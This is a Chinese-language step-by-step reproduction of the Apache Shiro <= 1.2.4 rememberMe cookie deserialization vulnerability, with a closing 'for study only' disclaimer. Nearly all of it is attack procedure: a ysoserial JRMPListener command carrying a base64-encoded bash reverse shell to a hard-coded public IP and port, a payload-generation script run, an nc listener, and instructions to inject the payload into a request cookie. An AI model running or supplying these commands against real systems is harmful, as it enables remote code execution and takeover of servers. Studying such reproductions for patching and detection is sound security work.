0x01 影响版本

Apache Shiro <= 1.2.4

0x02 漏洞位置



http 请求包 cookie 中的 rememberMe 参数。

0x03 漏洞复现



- 在公网 vps 执行下列命令

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 "反

弹 shell 的命令"



这里的命令,需要使用 Java Runtime 配合 bash 编码。

在线转换地址

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4

"bash -c

{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4yMzUuMjEyLjExOC8xMjM0IDA+JiAx}|{

base64,-d}|{bash,-i}"

理论上,这里的 CommonsCollections4 也可以换成 CommonsCollections2

- 使用 exp 生成 payload。(我这里是在本地 kali 下运行的)

python exp.py 公网 vps:1099



- 公网 vps 开启 nc 监听。

- 抓任意 http 数据包,在 cookie 中追加 payload。



- 反弹shell。

注:本文仅供参考学习,请勿在网上搞破坏,触犯法律者应承担相应的法律责任!